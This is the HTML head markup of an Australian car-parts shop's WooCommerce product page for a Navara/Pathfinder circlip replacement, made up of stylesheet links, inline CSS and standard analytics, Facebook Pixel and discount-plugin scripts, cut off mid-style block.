!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"b71b914b-9054-41a1-b4dd-138837132ac9","params":{"content_ids":["5437"],"content_type":"product","content_name":"Navara D40\/Pathfinder YD25 Circlip Replacement","category_name":"Accessories, DIESEL PRODUCTS, Nissan Piping Kits, Nissan D40 Navara, Nissan R51 Pathfinder","value":"30","currency":"AUD","contents":[{"id":"5437","quantity":1}],"product_price":"30","page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"99537657-52bc-4637-a5bf-5a7953bffaff","params":{"page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"46036499-fe08-467d-be0f-7674a34d43fe","params":{"page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"c6fb7a12-4c74-4b9a-a594-76b32e6ecfbd","params":{"page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"83e1f907-67f5-4cab-a114-8664508d7ca8","params":{"page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"15e8de4d-9fca-4411-8b41-7af2c712969f","params":{"page_title":"Navara D40\/Pathfinder YD25 Circlip Replacement","post_type":"product","post_id":5437,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/navara-d40pathfinder-circlip-replacement\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"73ad37867c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":5437,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1767432311"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"b488be2aa8","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/5437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/navara-d40pathfinder-circlip-replacement/" />
<link rel='shortlink' href='https://plazmaman.com/?p=5437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fnavara-d40pathfinder-circlip-replacement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fnavara-d40pathfinder-circlip-replacement%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
